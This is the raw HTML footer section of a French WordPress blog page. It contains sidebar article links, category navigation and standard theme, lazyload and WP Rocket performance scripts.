        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" class="td-image-wrap " title="La voiture qui vole, c’est pour bientôt ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" title="La voiture qui vole, c’est pour bientôt ?">La voiture qui vole, c’est pour bientôt ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-08T03:41:09-06:00" >8 décembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" class="td-image-wrap " title="Comment identifier un appel masqué sur Iphone et Android ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" title="Comment identifier un appel masqué sur Iphone et Android ?">Comment identifier un appel masqué sur Iphone et Android ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-05T01:47:02-06:00" >5 janvier 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" class="td-image-wrap " title="Créer un réseau social personnalisé en quelques minutes" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" title="Créer un réseau social personnalisé en quelques minutes">Créer un réseau social personnalisé en quelques minutes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-16T05:48:04-06:00" >16 septembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>DERNIERS ARTICLES</span></h4>
		<ul>
											<li>
					<a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/">Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/">Bâche sur mesure : les critères essentiels à considérer</a>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATÉGORIE POPULAIRE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gataka.fr/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">431</span></a></li><li><a href="https://www.gataka.fr/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">325</span></a></li><li><a href="https://www.gataka.fr/category/technologie/"><span class="td-cat-name">Technologie</span><span class="td-cat-no">282</span></a></li><li><a href="https://www.gataka.fr/category/web/"><span class="td-cat-name">Web</span><span class="td-cat-no">115</span></a></li><li><a href="https://www.gataka.fr/category/auto-moto/"><span class="td-cat-name">Auto-Moto</span><span class="td-cat-no">80</span></a></li><li><a href="https://www.gataka.fr/category/sciences/"><span class="td-cat-name">Sciences</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.gataka.fr/category/health/"><span class="td-cat-name">health</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.gataka.fr/category/nourriture/"><span class="td-cat-name">nourriture</span><span class="td-cat-no">0</span></a></li></ul></div>                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>NAVIGATION</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto<span class="td-widget-no">80</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.gataka.fr/category/business/">Business<span class="td-widget-no">431</span></a>
</li>
	<li class="cat-item cat-item-371"><a href="https://www.gataka.fr/category/featured/">Featured<span class="td-widget-no">15</span></a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.gataka.fr/category/health/">health<span class="td-widget-no">3</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle<span class="td-widget-no">325</span></a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.gataka.fr/category/sciences/">Sciences<span class="td-widget-no">33</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.gataka.fr/category/technologie/">Technologie<span class="td-widget-no">282</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.gataka.fr/category/web/">Web<span class="td-widget-no">115</span></a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gataka.fr/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt="" title=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt="" title=""  width="696" height="108"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="12a38406e5b3cb6030be6c2e7f72d7a1" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697790985343f
    -->

    <script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1' id='td-site-min-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1766793682' id='tdPostImages-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1766793682' id='tdSocialSharing-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1766793682' id='tdModalPostImages-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f' id='tdb_js_files_for_front-js' data-rocket-defer defer></script>


<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1766793682" id="tdToTop-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1766793682" id="tdLoginMobile-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1766793682" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1766793682" id="tdLogin-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1766793682" id="tdMenu-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1766793682" id="tdLoadingBox-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php","nonce":"c4b367f380","url":"https:\/\/www.gataka.fr\/freebox-pro-pourquoi-choisir-loffre-de-free-pour-lacces-a-internet-en-entreprise","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769443480 -->